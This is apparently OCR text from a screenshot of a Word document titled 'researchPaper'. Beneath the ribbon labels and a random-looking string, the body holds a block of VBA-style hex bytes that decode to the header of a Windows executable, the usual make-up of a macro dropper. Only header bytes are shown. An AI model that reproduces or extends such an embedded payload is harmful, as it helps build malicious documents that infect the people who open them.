 Cut
Copy
Paste
Format Painter
Clipboard
Cambria (Body)
12
Font
Paragraph
AaBbCcI
¶ Normal
AaBbCcI
¶ No Spaci...
AaBbCc
Heading 1
AaBbCcI
Heading 2
AaB
Title
AaBbCcL
Subtitle
AaBbCcD
Subtle Em...
AaBbCcD
Emphasis
Change Styles
Styles
Find
Replace
Select
Editing
Bjxurcrvgv
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&
H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&HE8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&H
CD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6
F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65
&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&
H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H
93&H38&HF0&HD6&HD7&H59&H9E&H85&HD7&H59&H9E&H85&HD7&H59&H9
E&H85&HAC&H45&H92&H85&HD3&H59&H9E&H85&H54&H45&H90&H85&HDE
&H59&H9E&H85&HB8&H46&H94&H85&HDC&H59&H9E&H85&HB8&H46&H9A&
H85&HD4&H59&H9E&H85&HD7&H59&H9F&H85&H1E&H59&H9E&H85&H54&H
51&HC3&H85&HDF&H59&H9E&H85&H83&H7A&HAE&H85&HFF&H59&H9E&H8
5&H10&H5F&H98&H85&HD6&H59&H9E&H85&H52&H69&H63&H68&HD7&H59
&H9E&H85&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H04&H00&H33&H9E&H
D5&H49&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H01&H0
B&H01&H06&H00&H00&HB0&H00&H00&H00&HA0&H00&H00&H00&H00&H00
&H00&H02&H11&H00&H00&H00&H10&H00&H00&H00&HC0&H00&H00&H00&
H00&H40&H00&H00&H10&H00&H00&H00&H10&H00&H00&H04&H00&H00&H0
0&H00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H00&H60&
researchPaper: 243,457 characters (an approximate value).
125%